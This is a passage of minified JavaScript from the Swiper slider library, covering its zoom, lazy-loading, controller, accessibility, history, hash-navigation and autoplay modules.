0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let s=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function d(e){var t=u.support,i=u.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,f.scaleStart=c(e)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=z(e.target).closest(`.${u.params.slideClass}`),0===f.$slideEl.length&&(f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${i.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${i.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),a=!0):f.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,f.scaleMove=c(e)}f.$imageEl&&0!==f.$imageEl.length?(t.gestures?n.scale=e.scale*p:n.scale=f.scaleMove/f.scaleStart*p,n.scale>f.maxRatio&&(n.scale=f.maxRatio-1+(n.scale-f.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&d(e)}function v(e){var t=u.device,i=u.support,n=u.params.zoom;const s=u.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}f.$imageEl&&0!==f.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),n.minRatio),f.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),p=s.scale,a=!1,1===s.scale&&(f.$slideEl=void 0))}function b(e){var t=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length&&(u.allowClick=!1,m.isTouched&&f.$slideEl)){m.isMoved||(m.width=f.$imageEl[0].offsetWidth,m.height=f.$imageEl[0].offsetHeight,m.startX=I(f.$imageWrapEl[0],"x")||0,m.startY=I(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<f.slideWidth&&t<f.slideHeight)){if(m.minX=Math.min(f.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!a){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function y(){const e=u.zoom;f.$slideEl&&u.previousIndex!==u.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function w(s){const a=u.zoom;var r,o,l,c,d=u.params.zoom;if(f.$slideEl||(s&&s.target&&(f.$slideEl=z(s.target).closest(`.${u.params.slideClass}`)),f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${d.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${d.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${d.zoomedSlideClass}`);let e,t;let i,n;t=void 0===m.touchesStart.x&&s?(e=("touchend"===s.type?s.changedTouches[0]:s).pageX,("touchend"===s.type?s.changedTouches[0]:s).pageY):(e=m.touchesStart.x,m.touchesStart.y),a.scale=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,p=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,s?(l=f.$slideEl[0].offsetWidth,c=f.$slideEl[0].offsetHeight,r=f.$slideEl.offset().left+h.scrollX,o=f.$slideEl.offset().top+h.scrollY,d=r+l/2-e,s=o+c/2-t,r=f.$imageEl[0].offsetWidth,o=f.$imageEl[0].offsetHeight,r=r*a.scale,o=o*a.scale,r=-(l=Math.min(l/2-r/2,0)),o=-(c=Math.min(c/2-o/2,0)),i=d*a.scale,n=s*a.scale,i<l&&(i=l),i>r&&(i=r),n<c&&(n=c),n>o&&(n=o)):(i=0,n=0),f.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}}function x(){const e=u.zoom;var t=u.params.zoom;f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex),f.$imageEl=f.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${t.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,p=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${t.zoomedSlideClass}`),f.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?x():w(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${u.params.slideClass}`}function E(e){var t=S()["passiveListener"],i=T();u.$wrapperEl[e]("gesturestart",i,d,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,v,t)}function $(){i||(i=!0,E("on"))}function M(){i&&(i=!1,E("off"))}function P(){const e=u.zoom;var t,i,n,s;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,s,d,i),u.$wrapperEl.on(u.touchEvents.move,s,g,n),u.$wrapperEl.on(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.on(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}function k(){const e=u.zoom;var t,i,n,s;e.enabled&&(t=u.support,e.enabled=!1,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,s,d,i),u.$wrapperEl.off(u.touchEvents.move,s,g,n),u.$wrapperEl.off(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.off(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}Object.defineProperty(u.zoom,"scale",{get(){return s},set(e){var t,i;s!==e&&(t=f.$imageEl?f.$imageEl[0]:void 0,i=f.$slideEl?f.$slideEl[0]:void 0,n("zoomChange",e,t,i)),s=e}}),t("init",()=>{u.params.zoom.enabled&&P()}),t("destroy",()=>{k()}),t("touchStart",(e,t)=>{var i;u.zoom.enabled&&(i=t,t=u.device,f.$imageEl&&0!==f.$imageEl.length&&(m.isTouched||(t.android&&i.cancelable&&i.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===i.type?i.targetTouches[0]:i).pageX,m.touchesStart.y=("touchstart"===i.type?i.targetTouches[0]:i).pageY)))}),t("touchEnd",(e,t)=>{u.zoom.enabled&&function(){var i=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length){if(!m.isTouched||!m.isMoved)return m.isTouched=!1,m.isMoved=!1;m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,s=m.currentX+n,a=l.y*t,n=m.currentY+a;0!==l.x&&(e=Math.abs((s-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((n-m.currentY)/l.y));a=Math.max(e,t);m.currentX=s,m.currentY=n;n=m.width*i.scale,i=m.height*i.scale;m.minX=Math.min(f.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-i/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),f.$imageWrapEl.transition(a).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}()}),t("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),t("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&y()}),t("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&y()}),Object.assign(u.zoom,{enable:P,disable:k,in:w,out:x,toggle:C})},function({swiper:h,extendParams:e,on:t,emit:p}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let c=!(h.lazy={}),u=!1;function f(e,c=!0){const d=h.params.lazy;if(void 0!==e&&0!==h.slides.length){const u=h.virtual&&h.params.virtual.enabled?h.$wrapperEl.children(`.${h.params.slideClass}[data-swiper-slide-index="${e}"]`):h.slides.eq(e),t=u.find(`.${d.elementClass}:not(.${d.loadedClass}):not(.${d.loadingClass})`);!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=z(e);n.addClass(d.loadingClass);const s=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");h.loadImage(n[0],a||s,r,o,!1,()=>{if(null!=h&&h&&(!h||h.params)&&!h.destroyed){if(s?(n.css("background-image",`url("${s}")`),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=z(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find(`.${d.preloaderClass}`).remove(),h.params.loop&&c){var e=u.attr("data-swiper-slide-index");if(u.hasClass(h.params.slideDuplicateClass)){const t=h.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${h.params.slideDuplicateClass})`);f(t.index(),!1)}else{const i=h.$wrapperEl.children(`.${h.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);f(i.index(),!1)}}p("lazyImageReady",u[0],n[0]),h.params.autoHeight&&h.updateAutoHeight()}}),p("lazyImageLoad",u[0],n[0])})}}function d(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=h,a=h.virtual&&i.virtual.enabled;var e=i.lazy;let r=i.slidesPerView;function o(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function l(e){return a?z(e).attr("data-swiper-slide-index"):z(e).index()}if("auto"===r&&(r=0),u=u||!0,h.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each(e=>{f(a?z(e).attr("data-swiper-slide-index"):z(e).index())});else if(1<r)for(let e=s;e<s+r;e+=1)o(e)&&f(e);else f(s);if(e.loadPrevNext)if(1<r||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){var c=e.loadPrevNextAmount,e=r,d=Math.min(s+e+Math.max(c,e),n.length),c=Math.max(s-Math.max(e,c),0);for(let e=s+r;e<d;e+=1)o(e)&&f(e);for(let e=c;e<s;e+=1)o(e)&&f(e)}else{c=t.children(`.${i.slideNextClass}`);0<c.length&&f(l(c));c=t.children(`.${i.slidePrevClass}`);0<c.length&&f(l(c))}}function m(){var e=A();if(h&&!h.destroyed){const o=h.params.lazy.scrollingElement?z(h.params.lazy.scrollingElement):z(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,s=i?e.innerHeight:o[0].offsetHeight;const l=h.$el.offset();var e=h["rtlTranslate"];let t=!1;e&&(l.left-=h.$el[0].scrollLeft);var a=[[l.left,l.top],[l.left+h.width,l.top],[l.left,l.top+h.height],[l.left+h.width,l.top+h.height]];for(let e=0;e<a.length;e+=1){var r=a[e];0<=r[0]&&r[0]<=n&&0<=r[1]&&r[1]<=s&&(0===r[0]&&0===r[1]||(t=!0))}e=!("touchstart"!==h.touchEvents.start||!h.support.passiveListener||!h.params.passiveListeners)&&{passive:!0,capture:!1};t?(d(),o.off("scroll",m,e)):c||(c=!0,o.on("scroll",m,e))}}t("beforeInit",()=>{h.params.lazy.enabled&&h.params.preloadImages&&(h.params.preloadImages=!1)}),t("init",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("scroll",()=>{h.params.freeMode&&h.params.freeMode.enabled&&!h.params.freeMode.sticky&&d()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("transitionStart",()=>{h.params.lazy.enabled&&(!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.loadOnTransitionStart||u)||(h.params.lazy.checkInView?m:d)())}),t("transitionEnd",()=>{h.params.lazy.enabled&&!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.checkInView?m:d)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=h.params;e.enabled&&(t||i&&(n||0===s))&&d()}),Object.assign(h.lazy,{load:d,loadInSlide:f})},function({swiper:o,extendParams:e,on:t}){function l(e,t){const i=function(){let i,n,s;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)s=i+n>>1,e[s]<=t?n=s:i=s;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,s;return this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function i(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},t("beforeInit",()=>{o.controller.control=o.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,s;var a=o.constructor;function r(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),s=-o.controller.spline.interpolate(-i)),s&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),s=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof a&&r(i[e]);else i instanceof a&&t!==i&&r(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let s;function a(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&S(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==e&&n[s]instanceof i&&a(n[s]);else n instanceof i&&e!==n&&a(n)}})},function({swiper:o,extendParams:e,on:t}){e({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let l=null;function n(e){const t=l;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function c(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function a(e){e.attr("aria-disabled",!0)}function r(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const i=z(e.target);o.navigation&&o.navigation.$nextEl&&i.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&i.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),o.pagination&&i.is(D(o.params.pagination.bulletClass))&&i[0].click()}}function p(){var e,t;o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(a(t),i(t)):(r(t),s(t))),e&&0<e.length&&(o.isEnd?(a(e),i(e)):(r(e),s(e))))}function f(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function m(){return f()&&o.params.pagination.clickable}const g=(e,t,i)=>{s(e),"BUTTON"!==e[0].tagName&&(c(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};function v(){const n=o.params.a11y;o.$el.append(l);var e=o.$el;n.containerRoleDescriptionMessage&&d(e,n.containerRoleDescriptionMessage),n.containerMessage&&u(e,n.containerMessage);const t=o.$wrapperEl;var e=t.attr("id")||`swiper-wrapper-${i=16,"x".repeat(i).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,i=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t.attr("id",e),t.attr("aria-live",i),n.itemRoleDescriptionMessage&&d(z(o.slides),n.itemRoleDescriptionMessage),c(z(o.slides),n.slideRole);const s=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;o.slides.each((e,t)=>{const i=z(e);t=o.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s);u(i,t)});let a,r;o.navigation&&o.navigation.$nextEl&&(a=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(r=o.navigation.$prevEl),a&&a.length&&g(a,e,n.nextSlideMessage),r&&r.length&&g(r,e,n.prevSlideMessage),m()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h)}t("beforeInit",()=>{l=z(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),t("afterInit",()=>{o.params.a11y.enabled&&(v(),p())}),t("toEdge",()=>{o.params.a11y.enabled&&p()}),t("fromEdge",()=>{o.params.a11y.enabled&&p()}),t("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const i=o.params.a11y;f()&&o.pagination.bullets.each(e=>{const t=z(e);o.params.pagination.clickable&&(s(t),o.params.pagination.renderBullet||(c(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),t("destroy",()=>{o.params.a11y.enabled&&function(){l&&0<l.length&&l.remove();let e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),m()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h)}()})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let r=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=e=>{var t=A();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const s=A();if(r&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):s.location;const a=o.slides.eq(n);let t=l(a.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${i}/${t}`}else e.pathname.includes(i)||(t=`${i}/${t}`);i=s.history.state;i&&i.value===t||(o.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},a=(i,n,s)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);var a;l(r.attr("data-history"))!==n||r.hasClass(o.params.slideDuplicateClass)||(a=r.index(),o.slideTo(a,i,s))}else o.slideTo(0,i,s)},c=()=>{i=n(o.params.url),a(o.params.speed,o.paths.value,!1)};t("init",()=>{o.params.history.enabled&&(()=>{const e=A();if(o.params.history){if(!e.history||!e.history.pushState)return o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0;r=!0,i=n(o.params.url),(i.key||i.value)&&(a(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}})()}),t("destroy",()=>{o.params.history.enabled&&(()=>{const e=A();o.params.history.replaceState||e.removeEventListener("popstate",c)})()}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{r&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function({swiper:a,extendParams:e,emit:i,on:t}){let r=!1;const o=C(),l=A();e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{i("hashChange");var e=o.location.hash.replace("#","");e===a.slides.eq(a.activeIndex).attr("data-hash")||void 0!==(e=a.$wrapperEl.children(`.${a.params.slideClass}[data-hash="${e}"]`).index())&&a.slideTo(e)},n=()=>{if(r&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${a.slides.eq(a.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=a.slides.eq(a.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};t("init",()=>{a.params.hashNavigation.enabled&&(()=>{if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){r=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=a.slides.length;e<t;e+=1){const s=a.slides.eq(e);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(a.params.slideDuplicateClass)||(n=s.index(),a.slideTo(n,0,a.params.runCallbacksOnInit,!0))}}a.params.hashNavigation.watchState&&z(l).on("hashchange",c)}})()}),t("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&z(l).off("hashchange",c)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&n()}),t("slideChange",()=>{r&&a.params.cssMode&&n()})},function({swiper:n,extendParams:e,on:t,emit:i}){let s;function a(){const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=S(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),i("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),i("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(0,n.params.speed,!0,!0),i("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),i("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function r(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,i("autoplayStart"),a(),!0))}function o(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,i("autoplayStop"),!0))}function l(e){n.autoplay.running&&(n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,d)}):(n.autoplay.paused=!1,a())))}function c(){var e=C();"hidden"===e.visibilityState&&n.autoplay.running&&l(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function d(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)}),n.autoplay.paused=!1,(n.autoplay.running?a:o)())}function u(){(n.params.autoplay.disableOnInteraction?o:l)(),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)})}function h(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a())}e({autoplay:{enabled:!(n.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),t("init",()=>{if(n.params.autoplay.enabled){r();const e=C();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",u),n.$el.on("mouseleave",h))}}),t("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):o())}),t("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?o:l)()}),t("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),t("destroy",()=>{n.$el.off("mouseenter",u),n.$el.off("mouseleave",h),n.autoplay.running&&o();const 